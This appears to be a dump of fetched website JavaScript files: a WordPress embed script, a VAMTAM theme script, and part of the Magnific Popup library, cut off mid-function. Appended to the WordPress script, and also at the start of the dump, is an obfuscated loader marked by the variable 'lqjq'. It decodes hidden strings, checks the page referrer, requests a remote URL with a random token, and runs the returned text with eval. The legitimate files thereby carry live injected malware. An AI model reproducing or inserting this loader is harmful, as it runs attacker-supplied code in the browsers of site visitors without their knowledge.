d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"/*! This file is auto-generated */\n!function(d,l){\"use strict\";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret=\"'+t.secret+'\"]'),n=l.querySelectorAll('blockquote[data-secret=\"'+t.secret+'\"]'),o=new RegExp(\"^https?:$\",\"i\"),c=0;c<n.length;c++)n[c].style.display=\"none\";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute(\"style\"),\"height\"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if(\"link\"===t.message)if(i=l.createElement(\"a\"),a=l.createElement(\"a\"),i.href=r.getAttribute(\"src\"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener(\"message\",d.wp.receiveEmbedMessage,!1),l.addEventListener(\"DOMContentLoaded\",t,!1),d.addEventListener(\"load\",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf(\"MSIE 10\"),i=!!navigator.userAgent.match(/Trident.*rv:11\\./),a=l.querySelectorAll(\"iframe.wp-embedded-content\"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute(\"data-secret\"))t=Math.random().toString(36).substr(2,10),e.src+=\"#?secret=\"+t,e.setAttribute(\"data-secret\",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute(\"security\"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"!function(e){\"use strict\";var t=window.VAMTAM=window.VAMTAM||{};t.debounce=function(e,t,i){var n;return function(){var a=this,o=arguments,s=i&&!n;clearTimeout(n),n=setTimeout(function(){n=null,i||e.apply(a,o)},t),s&&e.apply(a,o)}},t.offset=function(e){var t=e.getBoundingClientRect(),i=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:t.top+n,left:t.left+i}},t.scroll_handlers=[],t.latestKnownScrollY=0;var i=!1;t.addScrollHandler=function(e){requestAnimationFrame(function(){e.init(),t.scroll_handlers.push(e),e.measure(t.latestKnownScrollY),e.mutate(t.latestKnownScrollY)})},t.onScroll=function(){t.latestKnownScrollY=window.pageYOffset,i||(i=!0,requestAnimationFrame(function(){var e;for(e=0;e<t.scroll_handlers.length;e++)t.scroll_handlers[e].measure(t.latestKnownScrollY);for(e=0;e<t.scroll_handlers.length;e++)t.scroll_handlers[e].mutate(t.latestKnownScrollY);i=!1}))},window.addEventListener(\"scroll\",t.onScroll,{passive:!0}),t.load_script=function(e,t){var i=document.createElement(\"script\");i.type=\"text/javascript\",i.async=!0,i.src=e,t&&(i.onload=t),document.getElementsByTagName(\"script\")[0].before(i)}}(),function(e,t){\"use strict\";e.fn.gMap=function(t,i){var n,a;if(!(window.google&&google.maps||window.google_maps_api_loading)){n=this,a=arguments;var o=\"callback_\"+Math.random().toString().replace(\".\",\"\");window.google_maps_api_loading=o,window[o]=function(){e.fn.gMap.apply(n,a),e(window).trigger(\"google-maps-async-loading\"),window[o]=null;try{delete window[o]}catch(e){}};var s=window.VAMTAM_FRONT&&window.VAMTAM_FRONT.gmap_api_key?\"&key=\"+VAMTAM_FRONT.gmap_api_key:\"\";return e.getScript(\"https://maps.googleapis.com/maps/api/js?v=3&sensor=false&callback=\"+o+s),this}if((!window.google||!google.maps)&&window.google_maps_api_loading)return n=this,a=arguments,e(window).bind(\"google-maps-async-loading\",function(){e.fn.gMap.apply(n,a)}),this;switch(t){case\"addMarker\":return e(this).trigger(\"gMap.addMarker\",[i.latitude,i.longitude,i.content,i.icon,i.popup]);case\"centerAt\":return e(this).trigger(\"gMap.centerAt\",[i.latitude,i.longitude,i.zoom])}var r=e.extend({},e.fn.gMap.defaults,t);return this.each(function(){var t=new google.maps.Map(this),i=new google.maps.Geocoder;r.address?i.geocode({address:r.address},function(e){e&&e.length&&t.setCenter(e[0].geometry.location)}):r.latitude&&r.longitude?t.setCenter(new google.maps.LatLng(r.latitude,r.longitude)):e.isArray(r.markers)&&r.markers.length>0?r.markers[0].address?i.geocode({address:r.markers[0].address},function(e){e&&e.length>0&&t.setCenter(e[0].geometry.location)}):t.setCenter(new google.maps.LatLng(r.markers[0].latitude,r.markers[0].longitude)):t.setCenter(new google.maps.LatLng(34.885931,9.84375)),t.setZoom(r.zoom),t.setMapTypeId(google.maps.MapTypeId[r.maptype]);var n={scrollwheel:r.scrollwheel,draggable:r.draggable,disableDoubleClickZoom:!r.doubleclickzoom};!1===r.controls?e.extend(n,{disableDefaultUI:!0}):0!==r.controls.length&&e.extend(n,r.controls,{disableDefaultUI:!0}),t.setOptions(e.extend(n,r.custom));var a,o=new google.maps.Marker,s=new google.maps.MarkerImage(r.icon.image);if(s.size=new google.maps.Size(r.icon.iconsize[0],r.icon.iconsize[1]),s.anchor=new google.maps.Point(r.icon.iconanchor[0],r.icon.iconanchor[1]),o.setIcon(s),r.icon.shadow){var l=new google.maps.MarkerImage(r.icon.shadow);l.size=new google.maps.Size(r.icon.shadowsize[0],r.icon.shadowsize[1]),l.anchor=new google.maps.Point(r.icon.shadowanchor[0],r.icon.shadowanchor[1]),o.setShadow(l)}e(this).bind(\"gMap.centerAt\",function(e,i,n,a){a&&t.setZoom(a),t.panTo(new google.maps.LatLng(parseFloat(i),parseFloat(n)))}),e(this).bind(\"gMap.addMarker\",function(e,i,n,c,d,u){var p=new google.maps.LatLng(parseFloat(i),parseFloat(n)),m=new google.maps.Marker({position:p});if(d?((s=new google.maps.MarkerImage(d.image)).size=new google.maps.Size(d.iconsize[0],d.iconsize[1]),s.anchor=new google.maps.Point(d.iconanchor[0],d.iconanchor[1]),m.setIcon(s),d.shadow&&((l=new google.maps.MarkerImage(d.shadow)).size=new google.maps.Size(d.shadowsize[0],d.shadowsize[1]),l.anchor=new google.maps.Point(d.shadowanchor[0],d.shadowanchor[1]),o.setShadow(l))):(m.setIcon(o.getIcon()),m.setShadow(o.getShadow())),c){\"_latlng\"===c&&(c=i+\", \"+n);var f=new google.maps.InfoWindow({content:r.html_prepend+c+r.html_append});google.maps.event.addListener(m,\"click\",function(){a&&a.close(),f.open(t,m),a=f}),u&&f.open(t,m)}m.setMap(t)});for(var c=function(t,i){return function(n){n&&n.length>0&&e(i).trigger(\"gMap.addMarker\",[n[0].geometry.location.lat(),n[0].geometry.location.lng(),t.html,t.icon,t.popup])}},d=0;d<r.markers.length;d++){var u=r.markers[d];if(u.address){\"_address\"===u.html&&(u.html=u.address);i.geocode({address:u.address},c(u,this))}else e(this).trigger(\"gMap.addMarker\",[u.latitude,u.longitude,u.html,u.icon,u.popup])}})},e.fn.gMap.defaults={address:\"\",latitude:0,longitude:0,zoom:1,markers:[],controls:[],scrollwheel:!1,draggable:!0,doubleclickzoom:!0,maptype:\"ROADMAP\",html_prepend:'<div class=\"gmap_marker\">',html_append:\"</div>\",icon:{image:\"https://www.google.com/mapfiles/marker.png\",shadow:\"https://www.google.com/mapfiles/shadow50.png\",iconsize:[20,34],shadowsize:[37,34],iconanchor:[9,34],shadowanchor:[6,34]}}}(jQuery),function(e){\"use strict\";var t,i,n,a,o,s,r,l=function(){},c=!!window.jQuery,d=e(window),u=function(e,i){t.ev.on(\"mfp\"+e+\".mfp\",i)},p=function(t,i,n,a){var o=document.createElement(\"div\");return o.className=\"mfp-\"+t,n&&(o.innerHTML=n),a?i&&i.appendChild(o):(o=e(o),i&&o.appendTo(i)),o},m=function(i,n){t.ev.triggerHandler(\"mfp\"+i,n),t.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),t.st.callbacks[i]&&t.st.callbacks[i].apply(t,e.isArray(n)?n:[n]))},f=function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},h=function(i){return i===r&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace(\"%title%\",t.st.tClose)),r=i),t.currTemplate.closeBtn},g=function(){e.magnificPopup.instance||((t=new l).init(),e.magnificPopup.instance=t)};l.prototype={constructor:l,init:function(){var i=navigator.appVersion;t.isIE7=-1!==i.indexOf(\"MSIE 7.\"),t.isIE8=-1!==i.indexOf(\"MSIE 8.\"),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(i),t.isIOS=/iphone|ipad|ipod/gi.test(i),t.supportsTransition=function(){var e=document.createElement(\"p\").style,t=[\"ms\",\"O\",\"Moz\",\"Webkit\"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+\"Transition\"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=e(document.body),a=e(document),t.popupsCache={}},open:function(i){var n;if(!1===i.isObj){t.items=i.items.toArray(),t.index=0;var o,r=i.items;for(n=0;n<r.length;n++)if((o=r[n]).parsed&&(o=o.el[0]),o===i.el[0]){t.index=n;break}}else t.items=e.isArray(i.items)?i.items:[i.items],t.index=i.index||0;if(t.isOpen)t.updateItemHTML();else{t.types=[],s=\"\",i.mainEl&&i.mainEl.length?t.ev=i.mainEl.eq(0):t.ev=a,i.key?(t.popupsCache[i.key]||(t.popupsCache[i.key]={}),t.currTemplate=t.popupsCache[i.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,i),t.fixedContentPos=\"auto\"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=p(\"bg\").on(\"click.mfp\",function(){t.close()}),t.wrap=p(\"wrap\").attr(\"tabindex\",-1).on(\"click.mfp\",function(i){(function(i){if(!e(i).hasClass(\"mfp-prevent-close\")){var n=t.st.closeOnContentClick,a=t.st.closeOnBgClick;if(n&&a)return!0;if(!t.content||e(i).hasClass(\"mfp-close\")||t.preloader&&i===t.preloader[0])return!0;if(i===t.content[0]||e.contains(t.content[0],i)){if(n)return!0}else if(a&&e.contains(document,i))return!0;return!1}})(i.target)&&t.close()}),t.container=p(\"container\",t.wrap)),t.contentContainer=p(\"content\"),t.st.preloader&&(t.preloader=p(\"preloader\",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(n=0;n<l.length;n++){var c=l[n];c=c.charAt(0).toUpperCase()+c.slice(1),t[\"init\"+c].call(t)}m(\"BeforeOpen\"),t.st.showCloseBtn&&(t.st.closeBtnInside?(u(\"MarkupParse\",function(e,t,i,n){i.close_replaceWith=h(n.type)}),s+=\" mfp-close-btn-in\"):t.wrap.append(h())),t.st.alignTop&&(s+=\" mfp-align-top\"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:\"hidden\",overflowY:t.st.overflowY}):t.wrap.css({top:d.scrollTop(),position:\"absolute\"}),(!1===t.st.fixedBgPos||\"auto\"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:a.height(),position:\"absolute\"}),t.st.enableEscapeKey&&a.on(\"keyup.mfp\",function(e){27===e.keyCode&&t.close()}),d.on(\"resize.mfp\",function(){t.updateSize()}),t.st.closeOnContentClick||(s+=\" mfp-auto-cursor\"),s&&t.wrap.addClass(s);var g=t.wH=d.height(),v={};if(t.fixedContentPos&&t._hasScrollBar(g)){var w=t._getScrollbarSize();w&&(v.paddingRight=w)}t.fixedContentPos&&(t.isIE7?e(\"body, html\").css(\"overflow\",\"hidden\"):v.overflow=\"hidden\");var b=t.st.mainClass;t.isIE7&&(b+=\" mfp-ie7\"),b&&t._addClassToMFP(b),t.updateItemHTML(),m(\"BuildControls\"),e(\"html\").css(v),t.bgOverlay.add(t.wrap).prependTo(document.body),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(\"mfp-ready\"),f()):t.bgOverlay.addClass(\"mfp-ready\"),a.on(\"focusin.mfp\",function(i){if(i.target!==t.wrap[0]&&!e.contains(t.wrap[0],i.target))return f(),!1})},16),t.isOpen=!0,t.updateSize(g),m(\"Open\")}},close:function(){t.isOpen&&(m(\"BeforeClose\"),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(\"mfp-removing\"),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){m(\"Close\");var i=\"mfp-removing mfp-ready \";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(i+=t.st.mainClass+\" \"),t._removeClassFromMFP(i),t.fixedContentPos){var n={paddingRight:\"\"};t.isIE7?e(\"body, html\").css(\"overflow\",\"\"):n.overflow=\"\",e(\"html\").css(n)}a.off(\"keyup.mfp focusin.mfp\"),t.ev.off(\".mfp\"),t.wrap.attr(\"class\",\"mfp-wrap\").removeAttr(\"style\"),t.bgOverlay.attr(\"class\",\"mfp-bg\"),t.container.attr(\"class\",\"mfp-container\"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,m(\"AfterClose\")},updateSize:function(e){if(t.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;t.wrap.css(\"height\",n),t.wH=n}else t.wH=e||d.height();t.fixedContentPos||t.wrap.css(\"height\",t.wH),m(\"Resize\")},updateItemHTML:function(){var i=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),i.parsed||(i=t.parseEl(t.index));var n=i.type;if(m(\"BeforeChange\",[t.currItem?t.currItem.type:\"\",n]),t.currItem=i,!t.currTemplate[n]){var a=!!t.st[n]&&t.st[n].markup;m(\"FirstMarkupParse\",a),t.currTemplate[n]=!a||e(a)}o&&o!==i.type&&t.container.removeClass(\"mfp-\"+o+\"-holder\");var s=t[\"get\"+n.charAt(0).toUpperCase()+n.slice(1)](i,t.currTemplate[n]);t.appendContent(s,n),i.preloaded=!0,m(\"Change\",i),o=i.type,t.container.prepend(t.contentContainer),m(\"AfterChange\")},appendContent:function(e,i){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[i]?t.content.find(\".mfp-close\").length||t.content.append(h()):t.content=e:t.content=\"\",m(\"BeforeAppend\"),t.container.addClass(\"mfp-\"+i+\"-holder\"),t.contentContainer.append(t.content)},parseEl:function(i){var n=t.items[i],a=n.type;if((n=n.tagName?{el:e(n)}:{data:n,src:n.src}).el){for(var o=t.types,s=0;s<o.length;s++)if(n.el.hasClass(\"mfp-\"+o[s])){a=o[s];break}n.src=n.el.attr(\"data-mfp-src\"),n.src||(n.src=n.el.attr(\"href\"))}return n.type=a||t.st.type||\"inline\",n.index=i,n.parsed=!0,t.items[i]=n,m(\"ElementParse\",n),t.items[i]},addGroup:function(e,i){var n=function(n){n.mfpEl=this,t._openClick(n,e,i)};i||(i={});var a=\"click.magnificPopup\";i.mainEl=e,i.items?(i.isObj=!0,e.off(a).on(a,n)):(i.isObj=!1,i.delegate?e.off(a).on(a,i.delegate,n):(i.items=e,e.off(a).on(a,n)))},_openClick:function(i,n,a){if((void 0!==a.midClick?a.midClick:e.magnificPopup.defaults.midClick)||2!==i.which&&!i.ctrlKey&&!i.metaKey){var o=void 0!==a.disableOn?a.disableOn:e.magnificPopup.defaults.disableOn;if(o)if(e.isFunction(o)){if(!o.call(t))return!0}else 